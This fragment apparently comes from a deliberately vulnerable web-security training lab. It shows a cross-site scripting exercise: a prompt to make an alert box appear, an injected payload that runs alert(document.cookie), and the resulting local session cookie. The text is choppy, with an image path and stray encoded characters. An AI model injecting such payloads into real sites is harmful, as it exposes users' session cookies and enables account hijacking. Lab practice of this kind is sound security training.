 Whatever you enter here gets dropped directly into the page, see if you can get an alert box to pop up
gZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(document.cookie)</script> Include
127.0.0.1
security=medium; PHPSESSID=0db8cf626d22ee6dffd2397211dba8b2
OK